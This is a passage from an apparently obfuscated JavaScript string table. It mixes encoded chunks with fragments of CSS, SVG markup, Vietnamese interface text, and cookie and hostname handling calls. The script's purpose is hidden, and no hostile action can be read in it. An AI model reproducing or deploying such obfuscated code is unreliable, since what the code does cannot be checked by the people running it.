FUua","xeObarZ9Ol","5J3ZYz8Tcs","zD3MPccKMy","Ne92X6YuJf","DS0MDH36sx","3JEyep2c++","j7vmcxD2Ld","7prZXSnUmQ","9/sc/DnwcK","BAGzET/ABA","c7okNQE6Zb","bg: #f1353","Ld6z3IdSZz","AiH5l6vvCU","a/vrtjUblw","1cAgP/y9ft","uNHODT3euU","Dpri3u01xT","83bAJoxt9n","DnDPdnmLZj","2xm6ufCwbk","mmRcmMw1Pd","si7dwev/qi","wAwSNwT9yL","zfeUz9JC0Y","DvjPO2I+vz","2Q1v8RBed+","m3psw+RBC6","Cn0f8E53o0","8zpvJxL2y8","T5apul86pP","FNYp61+Wce","TgzAzMfkQQ","JItbqGHM/D","eWz49dVLMH","CWZ7lDrl/u","3mexGlzLvR","MC5OZ0AFCp","3FiIfADCLh","8apMONbTzH","3EBcyw+ddI","OC6ttinvi3","p5t8RbOLXF","9c5y4BwBke","XfGb6LZ55r","Yp7dSIfAAC","E2N0Fs58pc","+J3HPYp3mJ","6oKvUcqZfS","uYe5p7YYT0","HuSd2WM/E3","Jpnc6kgnFp","EJtKYtq2ik","vkY+4Vx001","insdM3FvrJ","rgX3RT35m+","EziaXQJUwZ","9U9wLEvcAA","+NUlS3fmRV","HkFknpiw21","Uxd22mbTJY","AAByEwAcAw",'-72.8398" ',"EPQDgKBxaA","Xx3vl7j2ip","KmOYGZbFOh","VWDYFrkVOK","S4f9mkXs71","6nSZznLlf0","gkEc7r0Kc9","ELfk5ku5WP","2O/aN4G0Iy","A7JGHOAA4E","12v601sEkz","P2zG5e8i9o","9+tKdnMS94","HfX63oTmwT","7gdMVUAjzT","wAjs37d25B","e9TfMo01jD","/8I/8nRIAw","zMx9/YxMff","KYsCL","i7u1jrjb33","d+0rcz69fF","m3eIfeTJml","LPX68KnUZN","bi31knc051","i41vQr/zN3","zzLHXL/cFk","ADAg/npd/5","3rlLXFh3hu","8+BwtxLM+O","M3JOcxD3dG","MQ93RmaRNz","6eexHwVc+9","L4BAAD+IxP","O48RT5xL7G","O75nMQ9mzM","55DvpzxVeX","ZhQg5I0MzP","aXinVmQhl0","l29ePnOwqb","hNzzzb5CKZ","hiXJTel7gO","FPG45lrt34","RpumQBmhE6","QCw8JlUALA","7LuFdmRpsv","t4WJ3GvNLG","ncxL3LNZpT","rA/xM1wEvd","paQuZl0fCb","FC2G64rNAJ","pZc3PHZMPo","(--code-bt","iHuAYAf3gA","XXdtfRDqbM","uKex0zcW+s","ObezYyjz2D","1S9UhYINs+","jPR0MaMbRW","nv/ALMiVnP","4rEvdxe+6a","round-colo","5Im4p4wsYe","3P89/rjN5l","HAACcnZciA","cc7inuHAbp","MAIBwkAgDv","MTduHYjoXA","pj5ZpOp/6Z","OlSevzzuYZ","mneYk7kVGW","9b+0//Y/8f",".05 228.55","pC5mXR8Jul","EOZ+v5rg9h","mc+HybGHkB","mtvmgjI2Nf","WdTqjGPycu","nVAbMdxL3r","gCX+tdE2cK","qyyKe7VN+t","zD3NP7LCei","tainer.act","3u+4o7kU3x","E6WuXRX64R","/3mN00f2Yp","I3QXkxzRih","2bYp7QeIeA","PLsNvnlYhc","=; Max-Age","z3VWDYFrkX","zMfdqvGRDG","OiXulzfbDx","/ckVfat04p","AM1xQAAADf","1jWMKHFwUz","ORDCCE0Xby","ObZ4z1ix1I","SCcWmWiffy","MjdRAnSLep","XVtjd6+Tzx","PfEvQhx7xR","PEvdye3dDf","anVIsU4G5n","Q9wAA4LPCB","5GPnEPQAAg","-bottom: 0","E/mR6qzMdE","Atwp6Mc0Zo","m+9P2cPI9N","4y0OuMQ99w","Id7sou3YGr","PfEvcEbpm6","Mff8VJGIJm","/thNxDmB6H","R2RDwCAOTx","bZ/zhBACAz","/dc7cMYZzN","xnuOckAvGO","uGe6uItmKb","p64FyHuiXu","Z80SWtTLLb","bORuAcAbeD","MTcs00+gul","crBAUopdEx","zr8SMT4a55","jHPKd8eXrA","OOi5/MO2zi","2NG4JnARBr","eTDuk+vcWL","t4yJuZenYm","cS9pJO453M","5zJQ10+9MH","O6Fvybzdrn","9thIAszM9q","vKoUnTcP61","kw0tDAx9+r","atO5xndNyb","VqRuGd1Evc",'aceOnUse" ',"AYI88xAIAp","OsRGwwuM7N","4viXu8zhzc","BD3xL2rV7V","VC5ZMIdKZt","w+RBCCGXES","llzcO7H+49","i8BhNCpMPc","XOTdhXKmFe","hostname","mH0II3VVs4","1732135NOzBiE","z9yt66GSNf","DLMSBwtwbn","cswhzD3PPg","EuCfuJabEv","csanduFKYk","3zRboVkEvp","AAMBNaI184","dWYx+Rlz3A","9N5gBHkNm3","O4WobnLkli","SHy3TdD71y","cdu3hZQxNy","Je60Pb7Ep7","Y4Lxb2rFy/","jvpZJoMXEx","cs6pntxAtP","Mjccwz7wwm","znCk7QIDMc","3OZ7GUzRtL","w2f6hY6ISb","m9N35hNjdB","ight);\n   ","LQucTlAKcW","UytS4W+b8x","none;\n\n   ","T4gSOJObYG","p3h3vcWNeS","W/7Nv++JwA","Vqv5opv1Y1","IZaUeflCBL","Mxkh0L3PPN","lQEwuz36O7","WSY0q/ErWs","289.49 147","m5p4+9SQm5","i2Y2nAzGhc","fhny3y5G8L","E0OnwAAwIl","87Tkszhjvn","n3isZu3BRQ","/pkP50JnU+","NOcxL3RKKs","lTF1bo7fvE","20E01YsC3Q","+5i1q+P98r","9OIHp+FTTy","hH3tjmJe/W","HXLSM","m6ufCwbkf7","3rEjDjVTrV","P4STulSa2c","745TNwDAIA","qb2i7/7W83",'sk="url(#m',"14UuMzO4/x","2tDEx9zD3x","zh9l8fGc08","2HyTu5fbuV","0bRWNfF8uM","UXlwpTMnZd","TOp9U+VTD9","NdNp4cybXP","sW93Ka413J","I/3H/3MFXG","h8/4W9tN5j","bArPavJKZW","LrkRDB9XPu","GM3xH+ITAd","FocOgAAuOg","88DQWmaEOJ","joTmfr6p5n","uYe5ZhLmHu","8Oys+C7vFt","O7tZVPca9g","c5wT2CBTGk","RlejbhndxL","lA9OrmVB8P","AaV3icoBSi","741SZWl1qp","8w9zD2LMPc","Ag2j7ST5hb","XiwAeDUxD1","kZaa8PpviV","10jVxqkzL2","AcBf5NkUz/","Jy57hntJmw","Je+JelLgXJ","eiHsVZ93nd","9Fs+81i9Tz","wLXJK8UAcF","b+FmTIQkt2","e5ZhLmHued","d7C6f2r7xv","PjdWaQTYso","sTcqzMx9/Y","wAAG1iKfMu","MCteAgBYBf","52QMAAJqIe","7l1OJe0mIe","NOHdd+0Mqa","sk49gepdbq","e5p5FmHuYe","c85iJe2udx","4wtyrMzXeG","://www.w3.","tWX3uok7tm","TsnxL3lu73","CrTuAOPNs1","md5Olmmvq4","xsTPwW91in","kTRtnuCe1F","K7VyTK5XiS","TfFvfzm638","XI5+4t/Qtc","NYjf1Dngmu","eJZqYs5dga","/ZW+b96e3z","RxwXbcfeKb","4nSxz0vax8","6C294.36 2","9961C228.5","rXpjtPr3Hz","qFjohJtULl","aataJZ985Y","20figkaOMx","fQOLeNCdxr","cuối trang","5X8t3rPch1","CdsDPcHcaZ","7+iDo4Qejm","K2k44E47NI","8LkQwhVxea","4B+CAX3gA+","K7PxoHr6nA","74l6EuCfuj","X1xqkz9vGm","ZSNwDgE8Db","f5BP3spPiH","2wk7gFAK3h","zsmMw2f6hY","KQEh2m8S8H","pTpWJuWebf","in7g3vHnt4","+4l54UdwDA","OXQffzdT2i","uuSHuAQBAF","eKYLnKhTpZ","gH3yIAAAAf","8UNxbiHwAA","hx4t7C5EPA","GJxH37E7in","utXES93Rne","HugIKYd4Jj","tNdzMT7ZxG","noti-text","M1wEvesTvs","op: 0;\n   ","uP8cMk5Oiw","9Hl0NaocTp","9/dhbyGOT7","zefEEAAB2a","sC8+aW+por","1PQzvku5Bz","69wIebNmPM","HMiT3oCvgr","YXaWWM/1Sm","sClo5VUw6N","B9E5HMqHYV","DTLpk1DK3g","osU42xk+u9","/yXfGGV+Pc","Q8AADguh3o","xuR3TUfXDd","xTG2fuG/sh","7nLefnU84d","setTime","toUTCStrin","DiemvvyaJu","0Q+AACA7fP","5h7mHsWYe5","Lk0jqkNqW/","KANL5GPuLf","r3maxb3MMn","btn {\n    ","1XhwBAIDVi","qbz3dPQtju","ACAXfNSBwA","66BCZv4xpL","Ymiti5lugt","8JefbMsvXn","uKO5FN8W9z","VZw5vNt9N3","X4yUb2piYe","m8abIpsgHA","w8k7ulOn8/","zKTzwsb+z4","O92QXb8HUh","j/ri1Nl+u9","nTHqRcywk3","wAAMMmHP/h","oS+O58Qu7t","/ROdX//d/s","0c4NPd65S1","zEl7nVvth8","MzMFXGqTN/","jDps5mkk2J","7Q1j2dEM+I","ptSjXlMXvY","qzBq2/NC2M","t83Zq7Y1G5","Juedjll7Xx","I3BP3IsQ9c","edueagcc4r","Rnhv9xZmZ5","4J+989fXTB","MCCd//1r4E","4pT92AAAgA","AtsTDGQAcg","D/E1xL7p5p","FPXFv8IY3i","Mc1YoaY3VM","4/9HPXBGny","vo74ixMz7i","i7vmcxD2Lc","1kGlzy2XiU","u/vv2RfdbL","wcTeHeSzKm","J+HdgCAExD","AQFAt8ol71","hOyYud7JCX","FPXFv8Ib5m","1b4p7hU1xL","UtIesTKIqT","ZHZKaQNxLm","17I+Gdh8iG","YEve6N9sPE","u4AAAABj5F","sqxiU+9NhC","n7l3bE/cKm","c5wT7Z5C6b","CJ8u8v4VNf","A0NAABa8pM","/3o94d/AAA","jl+aBuZ9vo","zNCp5CpaT0","i chuyển t","3Y88W98S9F","ZNl3t/Cpr7","MsfjUSSdsD","JPqBUumEOl","nvOIXBQBgD","s804BuS/da","5gevssKZ+3","GPGtopBuT8","VNIr9pdsxH","6sw5xDwDmw","+Je92b7YeJ","uxQlMx6eaX","Cb+BAVCzcL","n86LGEeeBq","-size)) / ","02Cbus0k0u","muCfuDd4wf","Zjj8kNP5lV","nMRP31jqJe","Ol4iXzEvcD","klqgjPNuyU","tl4lLAXQeX","8z0sVnYGNl","7utPn8zmJe","yLjVLdpzMR","72uL9amwKw","LvnPABwzTI","BMxfeYA02w","zc21tg+Dfm","tX6aYp5crm","92cxL0++6w","vgAAGCn3ka","FsB0302pRr","o/O0ckTA3X","QEto8eB4X7","-weight: 7","x7vETuWYki","CbSmLatopH","y729hU9/9n","qG8Re5mnPY","textConten","Zu3BRQx1yY","nvfhGfuXqp","puY0jYeJL4","T1xb/CG+Zv","2Me0HO491q","bhndxL3atZ","gBuaeuO1r9","L0SMz4Z5p6","xTN0j0tt3w","dt7DvnO6Dr","trpfU7c99w","6tY1jHdixO","UjjnFb+TK5","TH3MPfEDuu","deHH7QAALj","gs8Q9cS9C3","ezFfVePF3Z","5NHObUJYyp","GM3bwsoYJ5","8I5oR94h7P","PEYpr5Oa+b","x/llE7CR36","jFNjslM6Hx","Ie7rTMoG4J","XGS/3IJ/Dv","6pyOZUGyqd","+IeAAAo8OE","    sans-s","AGIe+JeRGF","0U6x/SDhHk","AC2zAM7AMD","4AYLJFWS+d","TAACgy/PIJ","ZnKPDspO4p","edmDeWovvZ","zPJ1m3m1tQ","jNE6EKYe6+","nGvvtlP3BP","puNcarM960","20sk0GbiY+","v4diOwxgJK","0|1|3|4|2","37jPcY5iOB","5pMqxGibZ0","AAAt4SURBV","cqzjrPr8zd","m4wHIOz7cr","B1Iab0biAO","   --code-","vdErcK222H","AAQ5O3BP3I","x7bxH1uCFw","2HyTu5fbu4","5h7kndljPx","k6Zbjyq/wT","l1frE2BWW1","mxzeQ","PUbGZqJNl+","2Vqbv125j7","6ry9FO3P6P","VecMAAABwU","NyTt4nchXl","AAAVuNNCAA","XnsgHAMAMH","rPT6ZtD3Az","zWGCV","J3KtZpzmJe","D12hb4bzAC","KZMYxzzh3/","kxyILI9cWr"," 0 295 294","EfTaJZtdTe","EPY+5SzQj7","8fik+LSXZh","4RGOl+6gWW","47.66 0.45","U2YuuNRGLu","mLXC3zleL5","3SyzPtb2NR","r1DidLBNqU","or77j+SM0U","uMC5lh86qQ","fx8cf9cwIn","QnEvaSJuCd","cTwuZrhHIH","K3XtESy2QV","0XWrH/6vd8","BryYV2yMKa","T6EOpOZfF7","d2CO3Btdib","Y19Hx9/1DM","QTffVPMwnZ","R5Pv1qYlgF","7Vibm3j4m5","mhKX9ojlM/","AyE5LS7mPX","5G4B1CECwg","bgcTD93var","veSTuKez0n","yTuWazTnMS","Myp8RO9ULl","klrrIZJx6b","D0AoMohAgD","7Z5C6b2aNA","W7BhM6mOnY","70dBrIwM6N","p+4BwAAcJU","fkQ+qxi8aP","fvOmmuDe2O","n7xj/+gffz","SxPftkmk7g","p3JTD4vbOz","HAAAcn8M9A","QA8Dd5gAQA","w99xMzL0aL","nMTH3xCA+q",");\n    --c","9tr/gTLtbH","+4K/OId8Zr","xiE0DZh7mH","Yx+/j49ton","ecc8Hcc9sJ","1rItLnlMnE","zkFTP8W7up","cQ9YWIPJ3H","vHYzdsCiph","rEvesTuKex","cxD3dGZ5E3","jEx9/SpJzE","HZKbhU91CJ","5fLrzf7d3Z","98pa4MO+NU","3vIt8xD3fY","RsPfXEnZV7","cYAAASU4jX","AABzXWeLek","MC10Fm+Nt3","u652ocxzma","/Jom5A1mZK","XwfMwLPBCb","qxhyw9tG9N","pHFPrUl/fX","sCsNq9kpta","ng-left: v","TZejkTSJk7","1ar1Otkedt","0832aV/JMY","gQblDEnLZ8","xmWn4VLfQC","IIbRbvIgQQ","OZCafFzb2f","zuCFI5tZ9h","Q3OuVt8SFe","MGe7JNm/B1","i3hYnca80c","p3IFDdbJM2","pb8V6Vzzd6","M0KDUTjqZJ","/PCapvinrg","tZ9hnsM0/E","+3duQe+l1f","9QxsYJZqDO","YYWJuZenXk","800uB79UKI","2IWHiayUF8","yuV4kqTORq","fY6L6y2Ke6","/Yn09uc5Wv","EBPkU/cm7k","LvlMTkZ0sw","p9w7paPvcm","4X+D8z13YA","YTYJamJvDN","VISKTabNz0","pVsXcp0F8x","cZvNPiF2Sm","l5p4gDi3iw","3VBTmXokZn","/eYO498Lf/","gAAAGjLOPI","8+TRD4AAAB","3ujfbD1tv8","\n    color","fzGsTr2YLr","0pmam2649Q","jw/1qIdPml","L11N8W9+uY","lk+k7nl4M2","vlAWCzTPjl","RfUkh207RI","BP5JvIR9zL","hbWP6yhr/M","MyEt8P1Al+","VENE1qmfaw","l1vYpNgeqc","M9zrZDPjG3","qBuX+dFjCP","0v9eTdXK8L",'height="28',"HtuJuZejZd","7kpO4pzvDk","ii059K30D1","z+vn79Ngm7","mYTsmLneyQ","w5xDwCgM7y","cO9k7FDvhn","fALA1Hk4A2","mxl6dWdZCs","zP4h70Ax+G","sJXqYIUwZL","ZTtxLE/cAg","Ye24m5l6dm","rj2Yw1qbcL","MfosZ7j3d5","l6dmWhoYWL","5x8BNP76Oe","5n+cq/Ad9f","SnyAQAAZ+V","GKMOp2+OcT","0tDAx9+rMS","7tNcU/cyxL","f5xfuqrvir","dvXj5TnGvc","HMqbt/4MIM","ptN9ll1pq9","ZfvkAwM6//","98cJ+4BAOd","Zwq07I23XF","im+JeblPkA","wAABwWz6DD","s9J3LNYpzm","PAADYmdf+B","5W794iWWiC","fSmuFfbK16","6HoC848P9a","V4t4AcW/2p","cl/MxDU+1Z","bAx3BuUdDl","nP9F5M370m","jiIlF","V9q3Timkrl","c9cEafKfPw","PnEPQAAgCb","Vui lòng t","vDck7eJ3IV","v0gAAYRcjn","xT3Msvi3rq","U5fF8bMPId","croBCmI4Az","4QQ2iTMPcw","pMONbTzHOI","e15w72PGfC","fQujVxSaHP","59niP2LEUQ","PM5iXvhgcS","vxks2tDEx9","mmR2TmYZPd","EHkczDxG7e","SYfwfQut1I","dMM28R5V1c","iRTPt8HzQ3","low5f/mnoz","8uixrydR/l","I2Enu1nWGe","mYu7VeMmGN","WWvi1Nllsy","AsEcOKAAAR","iT1UgNECYe","fe3sKnv/s4","U6ZObpJMuw","hPft0sGTjY","EjeGem7yzU","dyLbop7mWV","SDW1MzD3MP","P/Sj7LgTNn","rsuOQD+u87","0WYe5h7FmH","/BYlYQuZm0","AAcDqxD1xL","MUhBACAZl+","cwVcarMx49","qFjusZ2LuW","WaiTpbpw7p","cNleajBZWY","P6XfMS9nU7","ZMPIeQQGwl","  z-index:","gHAUnjDAQA","lZtkZXo245","Z97ZzgS91r","9MsU8vQwzy","exec","lEE00VK/o7","Jh7COlgHch","7mdo+cd/YD","4l94U92p7n","AgBEeJgGAm","ITOJ9VsqmH","uJZzEPZ+Tu","8TuKexTrNS","tvYC5Ik6VW","16jINE5PPs","fOMJXto5pc","S/EPYBvwy8","nyoy9HoRb6","8g2n2BXPPO","9XMvTdh8iG","wJvTd+YTY3","vm+Jew6a4t","8jH+uEyEUE","qFvuUnKVnw","mHu7Zry5n+","+BePjpMXId","gIo1p2yoa+","NOUyN1P6+f","25.991 5.3","B6+ywpn7eu","jiJe6WJPZz","mOHEPAPDCD","frE2BWW1ey","6ZEZxT3ngz","aYP675pZUx","ZviXnRT3Ou","9DbkLZpT3q","t3bkHvpdX2","zeXSOTp4Yq","u0HovhVwui","DvDqxH37E7","PmVl2hlcj7","f2Hex8z4Bu","5jXIzYYXGZ","xr7Ap7uU2x","IQCk3e7zUy","sHfshYjfP7","G0VjXxfLjM","1Klkg2Dwzf","/FNca++ufT","vFjJtbrlMX","TJvZwEvcsz","      heig","K5lqdLJPrR","iHg4lnQhum",'k0_647_11"',"T7mcUbQmYm","7UfZdCJo5L","substring","yI2b/LY2MN","4yI0zQnk5P","fz3H//v2Ff","d4h91qTMnA","80CrpinmQa","UrSzMyEt0O","P3EtMiXvdm","ZnGnsxjR0U","xn7RfM2gGb","pRJxyeWOJY","iFMzccZkns","lOXnm4WFTP","/nEvdymuJf","xbyHyAQAAW","C6V1upWp+C","e6pL892Evd","4UAIAAAAb1","YbVPcE/cGb","wb2ezqc5PI","+u8Qtw76J9","aGZ8Mc8/Nx","7d31/2nU+Q","3ox8Fc8eB4","5xp3i2RCVb","d2uW8vT6fc","D9cMFO4A4f","pviXm2veHH","h4AUOPFHgB","1QeymOp9ng","PP57gcS93S","JQ10+9MHp2","cgLgn7kUcK","cJi4F0Hl0i","9urch99Lr+","3cVyzqme3E","Lw0EULILMw","FPXwXcztX3","yHet9CHUmM","3DAAAsBIP3","/dSJXObzT8","op7mWVxb91","aDPc62vzxx","gghhNBi8bJ","HKmX4rD9+m","6busSv0HWr","kcyovz3YOz","dMeqNuFdx1","logo-svg-u","fwfQut1I1v","OvYx84h4AA","P3IsQ98S9x","q6t0dv3icd","/kn56NFnWl","nt, 'Segoe","EAIBu7ZFP3","61UzW9hHk+","QNQuP"," left: 50%","AC2wMspAAB","29/1TbMo09","tify-butto","cqy+91Uncs","8W92l7nhdU","LeRT9wrEPd","UmWVneDXin","R9yrOus/vD","3EPAJbBmw0","aDXkt","vwh04RquIa","gVMQ9cS9C3","9d/k+8rxE/","tX8kHAMA+e","PkAAGBbPKA","\n    backg","pXNAq6Qp5k","NcS+3Ke61X","bb4p79c124","7NGfjmcBEG","25G4wLmWHz","8rMsjO8GnH","rlPLsTDg2g","9oM/h3mv5j","jGp2JTVpvF","Oqe0T943d0","U/cy95O3Ou","6nlTL+UJr5","oAgCbI+6Je","275B7rUkZO","mBgAAgKm6I","bxzyPe645v","mdzqSCcWmW","aG/vGvv1Xf","8zvTgBU4pH","R9WQ7JqzWf","7SMxkh0L3P","RU/QDC5gsy","ISGoc0qZkb","NGR2SmkDcS","53EPd1Zh7g","m8ugcnTwxU","svi3rqb4l5","AsZ4SZpbTb","code-btn","9FFw9y0fCi","8eX3ewTT7g","LpjU1/ohDJ","DkmM6HzSTW","t/ORPbv5Nv","WOwjK","+7ZncS9mnW","0EmE/YuDOx","y: inline-","yXMA09jkRn","+5N2xT3AAC","1+EnHRB5HM","PATBQAA4Ax","e6A73u/87v","ZS+eXRMkms","YQuZm0vGZp","vzZSczQSdA","/HjQz57v0L","98p7lUuNn0","9bghcNzOtz","+u8sNqmuCf","m1Qs+M/0Wz","aGd6m9+/jN","q9+yHcO+P5","gp04jn7i39","R93xO4p7FO","TslrQikzE3",";path=/","zw5r6eed+v","X3+y88CSRD","+/woSsYTMz","BqUbjkgV8S","ku0jcO/mVu","ymaFBqZ10M","xTpVZw5Yf2","DsvPh","KsbA7HtSfv","+fl9fmEc7f","r05n9HP36f","TAF06QC8bm","xPumCXp7Hz","5rV+mmKeXY","aa//pok5g5","TfH9uZsnir","dTZi641EYu","k3mwuXEwsg","Hg/Mlcnxvt","0zAidLPP+F","7s/0wcS+9K","50%;\n    b","MSFi5n+l75","5Vtm+JekLg","uiHsAAACv8","JMrleJKkzk","mlgLEMnXpZ","5/8m3xfQ9i","fOq2YtmJZE","pWJoVXjoAA","hFOqyDDOTq","UkmU5dKug5","{\n    posi","ode-btn-co","5+4J+6liHu","2Y6bbw5k+u","HcS+6Ke5ll","9xRpumQBmh","V7UOId7oUy","4Y2OEmYd8t","sd0kQt1skx","V9B3/JRFCn","GUzD+pSS2H","nQ+99z/sp3","n8EzL42ymN","n+K1/h4t0C","4lLAXTqOvh","iHfbTV5W27","3MFMGQrLbV","5ztyv6KGTN","S7egqkNN6N","9xJmdf6ZYp","Lcw9zzyLMP","03S2jxpwuR","Ynv2yXDZuZ","qutlH3Asvi","/nEvc7biXs","hHnM1PCWzN","MwcTGgkMcf","01sEkzvdCQ","NrwMBoXMMf","eKyjJaMGU/","bH/cWIh8AA","ZAgAAfIsf/","HCnMvzYxPh","3s6pv7ihZd","kLItLnlMnE","97s32w9bbF","94Z2v+Eo+A","OCB8MYNAAC","XneKgqU7in","wywQwI3Syz","u2RYn7i10f","+ZfLS2rQXc","nbzzI7JTMO","vfqS291Evd","n27wFU3s06","9izD3MPdUF","KTwihR8JBb","ivuceeCRb3","fRdxPtUacs","XsLncQ93Wm","VZg1bfmjbm","GoCcS9pIu4","yCZcV","h3rfQh1JjP","16+M7Ap8gE","mM/m8sLHv4","br4Z8WPdpa","wLWJi7tkmH","4ZQKYETpZp","7Q2G+NUmY9","h3zngc45Ph","Ux9/dPM9zE","9kUM61LMpm","1/uFfjuel1","8HUHg26gxb","+sk7unOOsQ","eInbzzI7JT","eQj7vl89wO","ZzEPYt1mpO","0UFo7ZVsk0","whxdYAIAX+","HxL3pm+JeY","MzNpOMzSSf","pZpez3QVWo","f8jNjv/dNe","cMxuJewAAn","Fq/fVac6Wv","Z+xU9dLJGv","EirMw5xzw1","3xL0IcU/cG","nFv4z/3znA","IIWSSXTmfU","NHame","BZeEAEAgGn","J4h4AAPfKQ","qa4l9sU91q","J1/ky8aEF6","U5eAApRQ6p","/C/vpvEfYm","XHpdDve1f8","Jcl7qWJewA","17ICDdJa7M","HQ2YeqOR2H","pkO+rBhoeO","g6+m6ntE/e","yHfGe843vq","zoDD30sz4Z","r8vABwKaJe","HsAABQ59AE","PP+Fjb13d9","QBmhE6WuXR","05gOj7V9DI",'nt-size="1',"C8kzL3Xyj1","pkh7ol7TVe","HmHwIIYRQV","7FufosOwk7","hanh cuộn ","p7tU3h4l7A","wUwZCsttW5","c9w70n25f8","vFKYkPuEtM","zrmOdybjnP","bnMS98sRWT","BC2NuWrKSr","necU3DjOId","gO2hhTOOXH","xDEJsG0Xyy","5W0ARc23yU","rF4gxBCdfG","fuzk/Q9wbX","BAJd5UAAgQ","dYzMfesTMy","KR6wWem3+K","88.99 147.","tH4oJGjjMc","LzFCHEtNff","Bpxz+4k7tW","Ns5OOO0Lzx","c8r3WmH6Zl","+v//efJFFC","GdqReKe1Un","var(--code","f2zn9o9/6T","YmGFibmXp1","O5dvfgGkQ8","7weMSNOtVP","3wexnShzEz","b8t8gEAcFs","kxmQueTajb","fnU6TSZ48z","eVege+u1/U","2WM/E3LMyM","/svg>\n    ","XZzuJe6WJ7","DMPEbfRaXL","Rr/Xf5QMAA","ADAs8S9Y/z","Hs1/J/3KH/","JE3s4iXsW5","9vOn9f/YJf","JjMhM4n1Wy","E6WaXs9OHU","1n1Xd4tlB+","YfILvvilmY","VOWefLSJHz","ao6vUcqZfS","hf1Ew4z7QW","mb9urch99L","sw9NxNzr8Z","pIJxaZaJ9/","hzYxDmfo+c","FMjNVCntA2","mOcKrOGLT+","+0PWd6HxQy","JfeFPf6iHw","snJkGbGoUx","prU7ins0ZH","fE3NPn3oSE","+foRDcxfMq","wwQIAAADve","4qnN06gsnc","piblqxk61K","HzVVd","//uv/880H1","MuKc76z6/M","bRfLI/J9c9","Mfd3bzPdpz","gU1rG48zjb","pMuuv7UScA","68HCPoj5oC","j9T4iBmXgF","dxb3opriXW","xNzD3NP7LC","ZdwrIfelWy","jzmemrJl+Z","eKxm7cFFDH","NDrCnMPc88","u1fY6L6y2K","y9f3XBrGbe","23/tv/2K7T","zHOZqZ+1hy","R2ntyLzYah","vPLGVk7inO","MPoQQQncWL","hhZg/+8XfU","LESLn","lPcE/eKT95","9xtxT9XsPs","n3cmsXfHvl","q5jI+1Tolb","I+5F/6azEm","Ie8LEHk7in","frSW53EPZs","eFlDEhONT0","7baFPfqm11","nu98pa4MO+","3TCKaLTVMX","jL1tR9BtD9","QAAoNk/z/x","7qrH4nOnBC","3RucOHvde+","bOI2Enu1nW","F1YNGpaWfE","e3/3D/30Y+","Zx1n98Zulu","NTJMn1Y900","nm08/fpsU3","3d/VPp8gHA","dDc65W3xIV","CAAC7toW4t","ViHs+J3HPY","VI85npoS3Z","ekpZc3NHZM","YnDHeOVOrn","cvnnLuPfw4","8DTWGSGOpS","u7WNi7ulTT","THbv7OjScT","W90StwrbbY","d8mc+FqAWH","bW4+3U1Z6N","fkGkQ8A4HY","Hd/J/aVkLh","M916ukjN9F","6Iw90rM+GS","j6toavX2fe","veXcHAABe4","nYQ8mtBfhT","zPp+EzSyTL","3EvvCjuAQB","r471y9x7RU","indexOf","0prhX33zhP","xU5hOSYsIY","eKe3Uncq1m","U+ZWXaGVyP","IIWQS5h7mn","2+Ke7W9zgu","XaFvhvMAI8","rtDu5zEPd2","4FQIfAADsw","EEFLFiwQht","33oCCuVYny","3RnaBJxz+c","xz+ok7u1zE","6mYp7C5EPA","RWNfF8uMzQ","7j3vWUN+Wb","AN0J7MR0Zo","xHrFjKYaki","3ymr3x+nu+","/GrTlboC7w","i3smvxL0ic","vvtl1R3Evu","AEATCTuiXs","CQgjdVph7m","kU+AADgTLw","z6l2ymvM3S","Unc0513h3Y","XYe54dLztF","97/LDP+Fv8","e4tRD4AgOO","4j+g7fPdAX","pZJnncE928","5AAAA2nmBA","wstf+gwMAw","gPK0vD1zuP","wWMm4txD5A","mJh9CaJf4/","sW9dTfFvfr","287aAIiYcn","uFkTi3vNyd","96bCEeeBpL","1Nu+Q+0mTt","81oXMAci0+","ZFWZxzintl","ObarZ9Olmn","KbWpjvOkyZ","RmxU71gyRQ","sktQEZ5p3S","FiHviXmJK3","QAAYAXeJAA","xL0LcE/dGp","m5t4+JuaeP","dPDFQp4zHM","AAAACX0U+4","Ew6PpN0ssx","WVMXVujt+8","T5AMAenl4A","zD3xA7rmZh","dnCozszYx+","gFLQKtgllT","on: relati","nzEvW1O4l5","c8uEdwr05m","IZ3L1wHN81","4NI7LD+FMr","iTuuRYn7i1","xbGfJGM01u","QWczE+2cRs","VmYO4ZzYS9","3NPYIFMaRm","BALAGD50Aw","+wT+He6/lO","9IpZl4L5p4","+6Wx+RkADq","NzTp57ExNw","ZQNyTnMQ93","O7pzrtDu5z","zTbOUgZDsN","1SZWi1SjLO","dyBQ3WyTNv","jPN/s7UyJ2","2oNYp43HMY","YAImLZfkv2","NcKZ5t0QmW","fLWTa3HKZu","25% !impor","mWWyruH/uT","mllTF1bo7f","8apMrVapBh","7ozPIm4Z3c","DqHq21w5pY","nzaxwp7uWU","sWbFs","cns8nxC5JT","2HBoBAOCG9","XzPIsd8j9w","gKyt+gGByB","MrU94kbxG7","hJGHcm/mEg","cS9NHEPAAD","i3uAN8zfFv","vd0Z2pF4p7","ZrWU5LvdNm","7EeKeuDc6J","e61XBndbCf","zmJexbrNCd","TN2fHvYXIB","ff/5v8xFxo","zG1vVKqMxH","S3Mssi3vrb","R7OwGP3Fvu","WWEhTpZJn6","7goAQAW8LO","EfcG46KO4l","zL82MT4a55","SKWZei+aeO","TyeuXbrp5N","4NzD/0vsj/","MPbHDeibmn","13d95AwrmW","EzHA5B3fLh","s1G5Dvmv7y","cw9scN6Jua","COzft3bkHv","CJ8vUpNIHB","PBSD3vWpWi","x2b+kInlOm","8ludCnzXjT","JJ2wM9xslX","BTTbQXDvTe","jr4dinIOY9","Me8FM+l7st","EKmOSOU1NB","llsW99TfFv","10m0ilm3ov","hnTcYLDMM7","BxHxi","3ZVNLpDXrq","\n    align","UgmFJtqnXw","Jk2t1wmLgX","SGQwB","DtoYcxNS1a","ZU9fW6O37x","2krlgWxFzP","eFPfqm50Xi","Zv+5tyL30u","teLJHUmMvX","Irz1++Md/Q","Y4ljGPId7s","L0einEOYtZ","sTFFjdbLMj","oBmzO35fEL","uto;\n    w","dWIez4ncc9","A0pnm81msk","CQYukkunM+","ydPDNQp4/H","tz/Bt93x/L","KRjIo+jmYe","W/dTXGvvjl","SzaYapl/yM","kNLlpTQg2l","6xNgVltXsl","6KbiR+nyAc","3YEJnUx27l","AtC5xOUApx","MXXq6WVTMN","ADnhoA4ADE","s/gmxS1ITn","x75xL2Zm+J","kE/fEvXmb4","9sPE/fSm+J","bố cũng 